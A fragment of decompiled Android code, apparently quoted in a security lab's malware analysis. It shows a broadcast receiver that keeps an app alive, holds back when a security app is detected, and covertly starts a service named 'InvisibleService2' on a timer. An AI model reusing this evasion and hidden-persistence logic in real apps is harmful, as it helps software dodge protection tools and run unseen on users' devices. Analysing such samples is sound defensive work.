 public void onReceive(Context arg13, Intent arg14) {
long v10 = 0x927C0;
Log.i("test-lg", arg13.getPackageName() + " 广播拉活");
long v0 = e.b(arg13, "next_switch_time", 0);
long v2 = e.b(arg13, "key_run_lastTime", 0);
long v4 = System.currentTimeMillis();
if(NewsFeedApplication.b) {
Log.w("test-lg", "有安全应用 不请求");
}
判断安全应用
else if(v4 < v0) {
Log.w("test-lg", "服务器通知的间隔时间未到 " + (v0 - v4) + " 后再请求");
}
else if(v4 - v2 < v10) {
Log.w("test-lg", "本地缓存间隔时间 " + (v10 - (v4 - v2)) + " 后再请求");
}
if(v4 > v0 && !NewsFeedApplication.b && v4 - v2 > v10) {
b.a("test-lg", "InvisibleService2 启动");
arg13.startService(new Intent(arg13, InvisibleService2.class));
}
}
暗影安全实验室